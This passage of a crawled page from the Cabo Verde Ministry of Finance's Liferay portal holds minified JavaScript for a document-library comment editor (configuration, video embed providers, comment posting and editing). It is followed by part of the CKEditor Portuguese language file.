A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_iywh_postReplyBody0Container");editorContainer.setHTML("");editorNode=A.Node.create('\x3cdiv class\x3d"alloy-editor alloy-editor-placeholder " contenteditable\x3d"false" data-placeholder\x3d"Introduza o seu coment\u00e1rio aqui." data-required\x3d"false" id\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_iywh_postReplyBody0" name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_iywh_postReplyBody0"\x3e\x3c/div\x3e\n\n\t\x3cspan class\x3d"alloy-editor-icon"  id\x3d"sovq__column1__3"\x3e\x3csvg class\x3d"lexicon-icon lexicon-icon-text-editor" focusable\x3d"false" role\x3d"presentation" title\x3d"" \x3e\x3cuse data-href\x3d"https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"\x3e\x3c/use\x3e\x3c/svg\x3e\x3c/span\x3e');
editorContainer.appendChild(editorNode)}if(editorNode)editorNode.attr("contenteditable",true);var editorConfig=true?{"filebrowserBrowseUrl":"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.file.criterion.FileItemSelectorCriterion%2Ccom.liferay.layout.item.selector.criterion.LayoutItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_iywh_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22checkDisplayPage%22%3Afalse%2C%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%2C%22enableCurrentPage%22%3Afalse%2C%22followURLOnTitleClick%22%3Afalse%2C%22multiSelection%22%3Afalse%2C%22showActionsMenu%22%3Afalse%2C%22showHiddenPages%22%3Afalse%2C%22showPrivatePages%22%3Atrue%2C%22showPublicPages%22%3Atrue%7D\x26p_p_auth\x3daW8TCSKO",
"allowedContent":"a[href];em;p;span[class];strong;u","autocomplete":{"requestTemplate":"query\x3d{query}","trigger":[{"resultFilters":"function(query, results) {return results;}","resultTextLocator":"screenName","tplReplace":"{mention}","term":"@","source":"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_mentions_web_portlet_MentionsPortlet\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_cacheability\x3dcacheLevelPage\x26p_p_auth\x3dqWe2iAMD\x26_com_liferay_mentions_web_portlet_MentionsPortlet_",
"tplResults":'\x3cdiv class\x3d"p-1 autofit-row autofit-row-center"\x3e\x3cdiv class\x3d"autofit-col inline-item-before"\x3e{portraitHTML}\x3c/div\x3e\x3cdiv class\x3d"autofit-col autofit-col-expand"\x3e\x3cstrong class\x3d"truncate-text"\x3e{fullName}\x3c/strong\x3e\x3cdiv class\x3d"autofit-col-expand"\x3e\x3csmall class\x3d"truncate-text"\x3e@{screenName}\x3c/small\x3e\x3c/div\x3e\x3c/div\x3e\x3c/div\x3e',"regExp":"(?:\\strigger|^trigger)((?:\\w|[\\-._])(?:\\w|\\d|[\\-._])*)"}]},"disableNativeSpellChecker":false,
"language":"pt_PT","contentsLangDirection":"ltr","extraPlugins":"ae_autolink,ae_dragresize,ae_addimages,ae_imagealignment,ae_placeholder,ae_selectionregion,ae_tableresize,ae_tabletools,ae_uicore,itemselector,media,embedurl,autocomplete","srcNode":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_iywh_postReplyBody0","filebrowserImageBrowseUrl":"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.image.criterion.ImageItemSelectorCriterion%2Ccom.liferay.item.selector.criteria.url.criterion.URLItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_iywh_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26p_p_auth\x3daW8TCSKO",
"embedProviders":[{"tpl":'\x3ciframe allowFullScreen\x3d"true" allowTransparency\x3d"true" frameborder\x3d"0" height\x3d"315" src\x3d"https://www.facebook.com/plugins/video.php?href\x3d{embedId}\x26show_text\x3d0\x26width\x3d560\x26height\x3d315" scrolling\x3d"no" style\x3d"border:none;overflow:hidden" width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["(https?:\\/\\/(?:www\\.)?facebook.com\\/\\S*\\/videos\\/\\S*)"],"id":"facebook","type":"video"},{"tpl":'\x3ciframe allowfullscreen\x3d"true" frameborder\x3d"0" height\x3d"315" src\x3d"https://player.twitch.tv/?autoplay\x3dfalse\x26video\x3d{embedId}" scrolling\x3d"no" width\x3d"560" \x3e\x3c/iframe\x3e',
"urlSchemes":["https?:\\/\\/(?:www\\.)?twitch.tv\\/videos\\/(\\S*)$"],"id":"twitch","type":"video"},{"tpl":'\x3ciframe allowfullscreen frameborder\x3d"0" height\x3d"315" mozallowfullscreen src\x3d"https://player.vimeo.com/video/{embedId}" webkitallowfullscreen width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["https?:\\/\\/(?:www\\.)?vimeo\\.com\\/album\\/.*\\/video\\/(\\S*)","https?:\\/\\/(?:www\\.)?vimeo\\.com\\/channels\\/.*\\/(\\S*)","https?:\\/\\/(?:www\\.)?vimeo\\.com\\/groups\\/.*\\/videos\\/(\\S*)",
"https?:\\/\\/(?:www\\.)?vimeo\\.com\\/(\\S*)$"],"id":"vimeo","type":"video"},{"tpl":'\x3ciframe allow\x3d"autoplay; encrypted-media" allowfullscreen height\x3d"315" frameborder\x3d"0" src\x3d"https://www.youtube.com/embed/{embedId}?rel\x3d0" width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["https?:\\/\\/(?:www\\.)?youtube.com\\/watch\\?v\x3d(\\S*)$"],"id":"youtube","type":"video"}],"filebrowserImageBrowseLinkUrl":"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.image.criterion.ImageItemSelectorCriterion%2Ccom.liferay.item.selector.criteria.url.criterion.URLItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_iywh_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26p_p_auth\x3daW8TCSKO",
"removePlugins":"contextmenu,elementspath,image,link,liststyle,resize,tabletools,toolbar","entities":false,"contentsLanguage":"pt_PT","imageScaleResize":"scale","toolbars":{},"documentBrowseLinkUrl":"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.file.criterion.FileItemSelectorCriterion%2Ccom.liferay.layout.item.selector.criterion.LayoutItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_iywh_postReplyBody0selectDocument\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22checkDisplayPage%22%3Afalse%2C%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%2C%22enableCurrentPage%22%3Afalse%2C%22followURLOnTitleClick%22%3Afalse%2C%22multiSelection%22%3Afalse%2C%22showActionsMenu%22%3Afalse%2C%22showHiddenPages%22%3Afalse%2C%22showPrivatePages%22%3Atrue%2C%22showPublicPages%22%3Atrue%7D\x26p_p_auth\x3daW8TCSKO"}:
{};if(editorConfig.extraPlugins)editorConfig.extraPlugins=A.Array.filter(editorConfig.extraPlugins.split(","),function(item){return item!=="ae_embed"}).join(",");editorConfig.removePlugins=editorConfig.removePlugins?editorConfig.removePlugins+",ae_embed":"ae_embed";var uiNode=Liferay.Util.getOpener()!==window.self?document.querySelector("#main-content"):null;editorConfig=A.merge({title:false,uiNode:uiNode},editorConfig);var plugins=[];alloyEditor=(new A.LiferayAlloyEditor({contents:"",editorConfig:editorConfig,
namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_iywh_postReplyBody0",onChangeMethod:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_iywh_0ReplyOnChange",plugins:plugins,portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I",textMode:false,useCustomDataProcessor:false})).render();CKEDITOR.dom.selection.prototype.selectElement=function(element){this.isLocked=0;var range=new CKEDITOR.dom.range(this.root);range.setEndAfter(element);
range.setStartBefore(element);this.selectRanges([range])};Liferay.namespace("EDITORS").alloyEditor.addInstance()};var preventImageDragoverHandler=windowNode.on("dragover",function(event){var validDropTarget=event.target.getDOMNode().isContentEditable;if(!validDropTarget)event.preventDefault()});var preventImageDropHandler=windowNode.on("drop",function(event){var validDropTarget=event.target.getDOMNode().isContentEditable;if(!validDropTarget){event.preventDefault();event.stopImmediatePropagation()}});
var eventHandles=[preventImageDragoverHandler,preventImageDropHandler];window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_iywh_postReplyBody0"]={create:function(){if(!alloyEditor){var editorNode=A.Node.create('\x3cdiv class\x3d"alloy-editor alloy-editor-placeholder " contenteditable\x3d"false" data-placeholder\x3d"Introduza o seu coment\u00e1rio aqui." data-required\x3d"false" id\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_iywh_postReplyBody0" name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_iywh_postReplyBody0"\x3e\x3c/div\x3e\n\n\t\x3cspan class\x3d"alloy-editor-icon"  id\x3d"sovq__column1__3"\x3e\x3csvg class\x3d"lexicon-icon lexicon-icon-text-editor" focusable\x3d"false" role\x3d"presentation" title\x3d"" \x3e\x3cuse data-href\x3d"https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"\x3e\x3c/use\x3e\x3c/svg\x3e\x3c/span\x3e');
var editorContainer=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_iywh_postReplyBody0Container");editorContainer.appendChild(editorNode);window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_iywh_postReplyBody0"].initEditor()}},destroy:function(){window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_iywh_postReplyBody0"].dispose();window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_iywh_postReplyBody0"]=
null;Liferay.namespace("EDITORS").alloyEditor.removeInstance()},dispose:function(){if(alloyEditor){alloyEditor.destroy();alloyEditor=null}(new A.EventHandle(eventHandles)).detach();var editorNode=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_iywh_postReplyBody0");if(editorNode)editorNode.parentNode.removeChild(editorNode)},focus:function(){if(alloyEditor)alloyEditor.focus()},getHTML:function(){var data="";if(alloyEditor&&alloyEditor.instanceReady)data=
alloyEditor.getHTML();else data=getInitialContent();return data},getNativeEditor:function(){var nativeEditor;if(alloyEditor)nativeEditor=alloyEditor.getEditor();return nativeEditor},getText:function(){var data="";if(alloyEditor&&alloyEditor.instanceReady)data=alloyEditor.getText();else data=getInitialContent();return data},initEditor:function(){createInstance()},instanceReady:false,setHTML:function(value){if(alloyEditor)alloyEditor.setHTML(value)}};Liferay.fire("editorAPIReady",{editor:window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_iywh_postReplyBody0"],
editorName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_iywh_postReplyBody0"});window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_iywh_postReplyBody0"].initEditor()})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.provide(window,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_iywh_0ReplyOnChange",function(html){Liferay.Util.toggleDisabled("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_iywh_postReplyButton0",
html.trim()==="")});Liferay.provide(window,"iywh_afterLogin",function(emailAddress,anonymousAccount){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2");form.fm("emailAddress").val(emailAddress);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sendMessage(form,!anonymousAccount)});Liferay.provide(window,"iywh_deleteMessage",function(i){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2");
var commentId=form.fm("commentId"+i).val();form.fm("iywh_cmd").val("delete");form.fm("commentId").val(commentId);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sendMessage(form)});Liferay.provide(window,"iywh_hideEl",function(elId){AUI.$("#"+elId).css("display","none")});Liferay.provide(window,"iywh_hideEditor",function(editorName,formId){var editor=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_"+editorName];if(editor)editor.destroy();
iywh_hideEl(formId)});Liferay.provide(window,"iywh_onMessagePosted",function(response,refreshPage){Liferay.onceAfter("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:portletRefreshed",function(event){var randomNamespaceNodes=AUI.$('input[id^\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_randomNamespace"]');randomNamespaceNodes.each(function(index,item){var randomId=item.value;if(index===0)iywh_showStatusMessage({id:randomId,message:"O seu pedido foi conclu\u00eddo com sucesso.",
title:"Sucesso",type:"success"});var currentMessageSelector="#"+randomId+"message_"+response.commentId;var targetNode=AUI.$(currentMessageSelector);if(targetNode.length)location.hash=currentMessageSelector})});if(!!response.commentId)Liferay.fire("messagePosted",{className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"2117225",commentId:response.commentId,text:AUI.$('input[name^\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_body"]').val()});if(refreshPage)window.location.reload();
else{var portletNodeId="#p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_";var portletNode=A.one(portletNodeId);Liferay.Portlet.refresh(portletNodeId,A.merge(Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",{skipEditorLoading:true}),portletNode.refreshURLData||{}))}});Liferay.provide(window,"iywh_postReply",function(i){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2");var editorInstance=
window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_iywh_postReplyBody"+i];var parentCommentId=form.fm("parentCommentId"+i).val();form.fm("iywh_cmd").val("add");form.fm("parentCommentId").val(parentCommentId);form.fm("body").val(editorInstance.getHTML());if(!themeDisplay.isSignedIn()){window.namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_";window.randomNamespace="iywh_";Liferay.Util.openWindow({dialog:{height:450,width:560},id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_signInDialog",
title:"Iniciar sess\u00e3o",uri:"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_login_web_portlet_FastLoginPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26saveLastPath\x3dfalse\x26_com_liferay_login_web_portlet_FastLoginPortlet_mvcRenderCommandName\x3d%2Flogin%2Flogin"})}else{_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sendMessage(form);editorInstance.dispose()}});Liferay.provide(window,"iywh_scrollIntoView",
function(commentId){document.getElementById("iywh_messageScroll"+commentId).scrollIntoView()});Liferay.provide(window,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sendMessage",function(form,refreshPage){var Util=Liferay.Util;form=AUI.$(form);var commentButtonList=form.find(".btn-comment");var cmd=form.fm("iywh_cmd").val();var dataType=cmd==="add"||cmd==="update"?"json":null;form.ajaxSubmit({data:{doAsUserId:themeDisplay.getDoAsUserIdEncoded()},beforeSubmit:function(){Util.toggleDisabled(commentButtonList,
true)},dataType:dataType,complete:function(){Util.toggleDisabled(commentButtonList,false)},error:function(){iywh_showStatusMessage({id:"iywh_",message:"O seu pedido n\u00e3o foi conclu\u00eddo.",title:"Erro",type:"danger"})},success:function(response){var exception=response.exception;if(!exception){Liferay.onceAfter("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:messagePosted",function(event){iywh_onMessagePosted(response,refreshPage)});Liferay.fire("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:messagePosted",
response)}else{var errorKey="O seu pedido n\u00e3o foi conclu\u00eddo.";if(exception.indexOf("DiscussionMaxCommentsException")>-1)errorKey="O n\u00famero m\u00e1ximo de coment\u00e1rios foi atingido.";else if(exception.indexOf("MessageBodyException")>-1)errorKey="Por favor, introduza uma mensagem v\u00e1lida.";else if(exception.indexOf("NoSuchMessageException")>-1)errorKey="A mensagem n\u00e3o pode ser encontrada.";else if(exception.indexOf("PrincipalException")>-1)errorKey="N\u00e3o tem as permiss\u00f5es necess\u00e1rias.";
else if(exception.indexOf("RequiredMessageException")>-1)errorKey="N\u00e3o pode remover uma mensagem raiz que tenha mais do que uma resposta imediata.";iywh_showStatusMessage({id:"iywh_",message:errorKey,title:"Erro",type:"danger"})}}})});Liferay.provide(window,"iywh_showEl",function(elId){AUI.$("#"+elId).css("display","")});Liferay.provide(window,"iywh_showEditor",function(formId,options){if(!window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_"+options.name])$.ajax("/c/portal/comment/discussion/get_editor?p_p_isolated\x3d1\x26portletId\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26namespace\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",
{data:Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",options),error:function(){iywh_showStatusMessage({id:iywh_,message:"O seu pedido n\u00e3o foi conclu\u00eddo.",type:"danger"})},success:function(data){var editorWrapper=$("#"+formId+" .editor-wrapper");editorWrapper.html(data);Liferay.Util.toggleDisabled("#"+options.name.replace("Body","Button"),options.contents==="");iywh_showEl(formId)}})});Liferay.provide(window,"iywh_showPostReplyEditor",function(index){iywh_showEditor("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_iywh_"+
"postReplyForm"+index,{name:"iywh_"+"postReplyBody"+index,onChangeMethod:"iywh_"+index+"ReplyOnChange",placeholder:"type-your-comment-here"});iywh_hideEditor("iywh_"+"editReplyBody"+index,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_iywh_"+"editForm"+index);iywh_showEl("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_iywh_"+"discussionMessage"+index)});window.iywh_showStatusMessage=Liferay.lazyLoad("frontend-js-web/liferay/toast/commands/OpenToast.es",
function(toastCommands,data){toastCommands.openToast(data)});Liferay.provide(window,"iywh_showEditReplyEditor",function(index){var discussionId="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_iywh_"+"discussionMessage"+index;var contents=$("#"+discussionId).html();iywh_showEditor("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_iywh_"+"editForm"+index,{contents:contents,name:"iywh_"+"editReplyBody"+index,onChangeMethod:"iywh_"+index+"EditOnChange"});
iywh_hideEditor("iywh_"+"postReplyBody"+index,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_iywh_"+"postReplyForm"+index);iywh_hideEl(discussionId)});Liferay.provide(window,"iywh_subscribeToComments",function(subscribe){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2");var cmd="unsubscribe_from_comments";if(subscribe)cmd="subscribe_to_comments";form.fm("iywh_cmd").val(cmd);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sendMessage(form)});
Liferay.provide(window,"iywh_updateMessage",function(i,pending){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2");var editorInstance=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_iywh_editReplyBody"+i];var commentId=form.fm("commentId"+i).val();if(pending)form.fm("workflowAction").val("2");form.fm("iywh_cmd").val("update");form.fm("commentId").val(commentId);form.fm("body").val(editorInstance.getHTML());_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sendMessage(form);
editorInstance.dispose()})})();(function(){var $=AUI.$;var _=AUI._;var discussionContainer=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_discussionContainer");var popover=(new A.Popover({constrain:true,cssClass:"lfr-discussion-reply",position:"top",visible:false,width:400,zIndex:Liferay.zIndex.OVERLAY})).render(discussionContainer);var handle;var boundingBox=popover.get("boundingBox");discussionContainer.delegate("click",function(event){event.stopPropagation();
if(handle){handle.detach();handle=null}handle=boundingBox.once("clickoutside",popover.hide,popover);popover.hide();var currentTarget=event.currentTarget;popover.set("align.node",currentTarget);popover.set("bodyContent",currentTarget.attr("data-metaData"));popover.set("headerContent",currentTarget.attr("data-title"));popover.show()},".lfr-discussion-parent-link")})();(function(){var $=AUI.$;var _=AUI._;var storeTask=A.debounce(Liferay.Store,100);$("#jsmv .collapse").on("hide.bs.collapse show.bs.collapse",
function(event){if(event.target.id==="jsmvContent")storeTask({"jsmv":event.type==="hide"})})})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1767402094692" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 

--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/o/frontend-editor-ckeditor-web/ckeditor/lang/pt.js?t=J0TJ
body_size: 18098
content:
/*
Copyright (c) 2003-2019, CKSource - Frederico Knabben. All rights reserved.
For licensing, see LICENSE.md or http://ckeditor.com/license
*/
CKEDITOR.lang['pt']={"undo":{"redo":"Refazer","undo":"Anular"},"toolbar":{"toolbarCollapse":"Ocultar barra de ferramentas","toolbarExpand":"Expandir barra de ferramentas","toolbarGroups":{"document":"Documento","clipboard":"Área de transferência/Anular","editing":"Edição","forms":"Formulários","basicstyles":"Estilos básicos","paragraph":"Parágrafo","links":"Hiperligações","insert":"Inserir","styles":"Estilos","colors":"Cores","tools":"Ferramentas"},"toolbars":"Editor de barras de ferramentas"},"templates":{"button":"Temas","emptyListMsg":"(Sem temas definidos)","insertOption":"Substituir conteúdos atuais","options":"Opções do modelo","selectPromptMsg":"Por favor, selecione o modelo a abrir no editor","title":"Conteúdo dos modelos"},"table":{"border":"Tamanho do contorno","caption":"Legenda","cell":{"menu":"Célula","insertBefore":"Inserir célula antes","insertAfter":"Inserir célula depois","deleteCell":"Apagar células","merge":"Unir células","mergeRight":"Unir à direita","mergeDown":"Fundir abaixo","splitHorizontal":"Dividir célula horizontalmente","splitVertical":"Dividir célula verticalmente","title":"Propriedades da célula","cellType":"Tipo de célula","rowSpan":"Linhas na célula","colSpan":"Colunas na célula","wordWrap":"Moldar texto","hAlign":"Alinhamento horizontal","vAlign":"Alinhamento vertical","alignBaseline":"Base","bgColor":"Cor de fundo","borderColor":"Cor da margem","data":"Dados","header":"Cabeçalho","yes":"Sim","no":"Não","invalidWidth":"A largura da célula deve ser um número.","invalidHeight":"A altura da célula deve ser um número.","invalidRowSpan":"As filas da célula deve ter um número inteiro.","invalidColSpan":"As colunas da célula devem ter um número inteiro.","chooseColor":"Escolher"},"cellPad":"Espaço interior","cellSpace":"Espaçamento de célula","column":{"menu":"Coluna","insertBefore":"Inserir coluna antes","insertAfter":"Inserir coluna depois","deleteColumn":"Apagar colunas"},"columns":"Colunas","deleteTable":"Apagar tabela","headers":"Cabeçalhos","headersBoth":"Ambos","headersColumn":"Primeira coluna","headersNone":"Nenhum","headersRow":"Primeira linha","invalidBorder":"O tamanho da margem tem de ser um número.","invalidCellPadding":"A criação do espaço na célula deve ser um número positivo.","invalidCellSpacing":"O espaçamento da célula deve ser um número positivo.","invalidCols":"O número de colunas tem de ser um número maior que 0.","invalidHeight":"A altura da tabela tem de ser um número.","invalidRows":"O número de linhas tem de ser maior que 0.","invalidWidth":"A largura da tabela tem de ser um número.","menu":"Propriedades da tabela","row":{"menu":"Linha","insertBefore":"Inserir linha antes","insertAfter":"Inserir linha depois","deleteRow":"Apagar linhas"},"rows":"Linhas","summary":"Resumo","title":"Propriedades da tabela","toolbar":"Tabela","widthPc":"percentagem","widthPx":"pixéis","widthUnit":"unidade da largura"},"stylescombo":{"label":"Estilos","panelTitle":"Estilos de Formatação","panelTitle1":"Estilos de bloco","panelTitle2":"Estilos de Linha","panelTitle3":"Estilos de Objeto"},"specialchar":{"options":"Opções de caracteres especiais","title":"Selecione um caracter especial","toolbar":"Inserir carácter especial"},"sourcearea":{"toolbar":"Fonte"},"smiley":{"options":"Opções de Emoticons","title":"Inserir um Emoticon","toolbar":"Emoticons"},"showblocks":{"toolbar":"Exibir blocos"},"selectall":{"toolbar":"Selecionar tudo"},"save":{"toolbar":"Guardar"},"removeformat":{"toolbar":"Limpar formatação"},"print":{"toolbar":"Imprimir"},"preview":{"preview":"Pré-visualizar"},"pastetext":{"button":"Colar como texto simples","title":"Colar como texto simples"},"pastefromword":{"confirmCleanup":"O texto que pretende colar parece ter sido copiado do Word. Deseja limpá-lo antes de colar?","error":"Não foi possivel limpar a informação colada decido a um erro interno.","title":"Colar do Word","toolbar":"Colar do Word"},"pagebreak":{"alt":"Quebra de página","toolbar":"Inserir quebra de página"},"newpage":{"toolbar":"Nova 